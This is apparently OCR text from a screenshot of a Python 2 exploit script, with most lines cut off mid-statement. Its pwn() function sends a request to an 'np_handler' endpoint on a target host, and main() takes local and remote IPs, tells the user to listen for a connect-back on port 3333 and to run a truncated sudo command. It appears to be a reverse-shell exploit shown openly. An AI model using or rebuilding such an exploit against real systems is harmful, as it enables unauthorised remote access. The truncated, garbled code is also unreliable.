
def pwn(local,remote):

    res = get('http://%s/np_handler/'%local,params={'
def main():

    if len(sys.argv) != 3:

        sys.exit("Usage: %s local_ip remote_up" % sys
    raw_input("Listen for connect back on port 3333 (
    print "Now run this in your shell: sudo /frontvie
    pwn(sys.argv[1],sys.argv[2])

if __name__=="__main__":

    main()
